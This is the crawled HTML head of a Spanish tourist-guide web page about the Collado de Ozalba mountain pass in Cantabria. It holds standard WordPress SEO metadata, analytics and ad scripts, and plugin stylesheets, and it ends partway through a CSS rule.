

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/collado-de-ozalba/
body_size: 48754
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7B16JKHQF5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7B16JKHQF5');
</script>
	
	<script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8048209367429901"
     crossorigin="anonymous"></script>

	
	<title>Collado de Ozalba - Guía de Santander</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="description" content=". Dirección: 39554, Cantabria" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="desarrollo"/>
	<link rel="canonical" href="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/collado-de-ozalba/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Guía de Santander - Guía Santander" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Collado de Ozalba - Guía de Santander" />
		<meta property="og:description" content=". Dirección: 39554, Cantabria" />
		<meta property="og:url" content="https://www.guiasantander.com/sitios-de-interes/puertos-de-montana/collado-de-ozalba/" />
		<meta property="article:published_time" content="2021-05-28T10:02:18+00:00" />
		<meta property="article:modified_time" content="2023-03-02T11:53:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Collado de Ozalba - Guía de Santander" />
		<meta name="twitter:description" content=". Dirección: 39554, Cantabria" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/puertos-de-montana\/collado-de-ozalba\/#blogposting","name":"Collado de Ozalba - Gu\u00eda de Santander","headline":"Collado de Ozalba","author":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"publisher":{"@id":"https:\/\/www.guiasantander.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/collado-de-ozalba.jpg","width":1024,"height":683},"datePublished":"2021-05-28T10:02:18+00:00","dateModified":"2023-03-02T11:53:32+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/puertos-de-montana\/collado-de-ozalba\/#webpage"},"isPartOf":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/puertos-de-montana\/collado-de-ozalba\/#webpage"},"articleSection":"Puertos de monta\u00f1a, Rionansa"},{"@type":"BreadcrumbList","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/puertos-de-montana\/collado-de-ozalba\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.guiasantander.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/puertos-de-montana\/collado-de-ozalba\/#listItem","name":"Collado de Ozalba"}},{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/puertos-de-montana\/collado-de-ozalba\/#listItem","position":2,"name":"Collado de Ozalba","previousItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","name":"Hogar"}}]},{"@type":"Organization","@id":"https:\/\/www.guiasantander.com\/#organization","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","url":"https:\/\/www.guiasantander.com\/"},{"@type":"Person","@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author","url":"https:\/\/www.guiasantander.com\/author\/desarrollo\/","name":"desarrollo","image":{"@type":"ImageObject","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/puertos-de-montana\/collado-de-ozalba\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/edfaa2cbcb43c0343260a312abcb3b9dce3a01dd40be7599a120ebb092173afd?s=96&d=mm&r=g","width":96,"height":96,"caption":"desarrollo"}},{"@type":"WebPage","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/puertos-de-montana\/collado-de-ozalba\/#webpage","url":"https:\/\/www.guiasantander.com\/sitios-de-interes\/puertos-de-montana\/collado-de-ozalba\/","name":"Collado de Ozalba - Gu\u00eda de Santander","description":". Direcci\u00f3n: 39554, Cantabria","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.guiasantander.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/puertos-de-montana\/collado-de-ozalba\/#breadcrumblist"},"author":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"creator":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/collado-de-ozalba.jpg","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/puertos-de-montana\/collado-de-ozalba\/#mainImage","width":1024,"height":683},"primaryImageOfPage":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/puertos-de-montana\/collado-de-ozalba\/#mainImage"},"datePublished":"2021-05-28T10:02:18+00:00","dateModified":"2023-03-02T11:53:32+00:00"},{"@type":"WebSite","@id":"https:\/\/www.guiasantander.com\/#website","url":"https:\/\/www.guiasantander.com\/","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.guiasantander.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed" href="https://www.guiasantander.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed de los comentarios" href="https://www.guiasantander.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-P9J858CXZF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.guiasantander.com\/sitios-de-interes\/puertos-de-montana\/collado-de-ozalba\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-P9J858CXZF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-P9J858CXZF', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.guiasantander.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.guiasantander.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='directorist-account-button-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='directorist-search-modal-style-inline-css' type='text/css'>
/*!****************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/search-modal/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************/
/* BEM Element and Modifier */
.dspb-container, .dspb-container-fluid {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .dspb-container, .dspb-container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .dspb-container, .dspb-container-md, .dspb-container-sm {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl {
    max-width: 1140px;
  }
}
@media (min-width: 1400px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl, .dspb-container-xxl {
    max-width: 1320px;
  }
}
.dspb-row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) * -0.5);
  margin-left: calc(var(--bs-gutter-x) * -0.5);
}

.dspb-row > * {
  width: 100%;
}

/* Header Search Popup */
.directorist-search-popup-block__popup:not(.responsive-true) {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, -50%) scaleY(0);
          transform: translate(0, -50%) scaleY(0);
  opacity: 0;
  visibility: hidden;
  z-index: 1031;
  background-color: var(--directorist-color-white);
  -webkit-box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
          box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
}
.directorist-search-popup-block__popup:not(.responsive-true).show {
  -webkit-transform: translate(0, 0) scaleY(1);
          transform: translate(0, 0) scaleY(1);
  opacity: 1;
  visibility: visible;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__popup.responsive-true .directorist-search-form-action__modal {
    display: none;
  }
}
.directorist-search-popup-block__form {
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 30px;
  margin-bottom: 30px;
  scrollbar-width: thin;
  scrollbar-color: var(--directorist-color-border) var(--directorist-color-white);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form {
    padding: 30px 0 0;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form {
    padding: 30px 30px 0 6px;
  }
}
.directorist-search-popup-block__form::-webkit-scrollbar {
  width: 11px;
}
.directorist-search-popup-block__form::-webkit-scrollbar-track {
  background: var(--directorist-color-white);
}
.directorist-search-popup-block__form::-webkit-scrollbar-thumb {
  background-color: var(--directorist-color-border);
  border-radius: 6px;
  border: 3px solid var(--directorist-color-white);
}
.directorist-search-popup-block__form-close {
  position: fixed;
  top: 35px;
  right: 50px;
  border: none;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  z-index: 99999;
  line-height: 0.8;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: rgba(var(--directorist-color-danger-rgb), 0.15);
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.directorist-search-popup-block__form-close .directorist-icon-mask:after {
  background-color: var(--directorist-color-danger);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form-close {
    top: 50px;
    right: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form-close {
    display: none;
  }
}
.directorist-search-popup-block__overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background-color: rgba(var(--directorist-color-dark-rgb), 0.2);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  opacity: 0;
  z-index: -1;
}
.directorist-search-popup-block__overlay.show {
  height: 100%;
  opacity: 1;
  visibility: visible;
  z-index: 1030;
  overflow-y: hidden;
}
.directorist-search-popup-block-hidden {
  overflow: hidden;
}
.directorist-search-popup-block{
  display: inline-flex;
  align-items: center;
}

.directorist-search-popup-block__button {
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

@media (max-width: 600px) {
  .directorist-search-popup-block__button{
    width: 40px;
    height: 40px;
    justify-content: center;
    border: 1px solid var(--directorist-color-border);
    border-radius: 50%;
  }
  .directorist-search-popup-block__button:hover{
    border-color: var(--directorist-color-primary);
    color: var(--directorist-color-primary);
  }
  .directorist-search-popup-block__button:hover .directorist-icon-mask:after{
    background-color: currentColor;
  }
}

.directorist-search-popup-block__button .directorist-icon-mask:after {
